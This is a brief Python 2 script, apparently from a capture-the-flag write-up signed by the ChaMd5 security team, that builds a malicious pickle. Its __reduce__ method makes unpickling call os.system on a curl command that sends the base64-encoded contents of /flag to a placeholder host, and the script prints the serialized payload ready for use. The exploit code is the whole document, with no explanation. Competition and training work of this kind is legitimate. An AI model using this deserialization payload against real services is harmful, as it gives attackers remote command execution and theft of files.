 py
import cPickle
import os
class genpoc(object):
    def __reduce__(self):
        s = """curl http://xxx/`cat /flag|base64`"""
        return os.system, (s,)
evil = cPickle.dumps(genpoc())
print evil.replace("\n","\\n")
ChaMd5安全团队